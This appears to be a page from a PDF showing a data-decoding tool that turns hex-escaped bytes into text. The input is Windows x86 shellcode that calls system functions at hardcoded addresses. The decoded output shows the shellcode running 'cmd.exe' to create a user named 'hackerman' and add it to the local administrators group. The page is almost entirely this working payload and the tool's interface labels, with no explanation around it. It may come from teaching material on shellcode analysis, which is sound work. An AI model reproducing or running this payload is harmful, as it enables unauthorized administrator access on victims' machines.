 Input
length: 480
lines: 1
Clear I/O
Reset layout
\xeb\x16\x5b\x31\xc0\x50\x53\xbb\xad\x23\x86\x7c\xff\xd3\x31\xc0\x50\xbb\xfa\xca\x81\x7c\xff\xd3\xe8\xe5\xff\xff\xff\x63\x6
d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x6e\x65\x74\x20\x75\x73\x65\x72\x20\x68\x61\x63\x6b\x65\x72\x6d\x61\x6e\x20\x68\x61\x
63\x6b\x65\x64\x20\x2f\x61\x64\x64\x20\x26\x26\x20\x6e\x65\x74\x20\x6c\x6f\x63\x61\x6c\x67\x72\x6f\x75\x70\x20\x61\x64\x6d\
x69\x6e\x69\x73\x74\x72\x61\x74\x6f\x72\x73\x20\x68\x61\x63\x6b\x65\x72\x6d\x61\x6e\x20\x2f\x61\x64\x64\x20\x26
Output
start: 120
end: 120
length: 0
time: 1ms
length: 120
lines: 1
Save to file
Copy output
Move output to input
Undo
Max
ë.[1ÀPS».#.|ÿÓ1ÀP»úÊ.|ÿÓèåÿÿÿcmd.exe /c net user hackerman hacked /add && net localgroup administrators hackerman /add &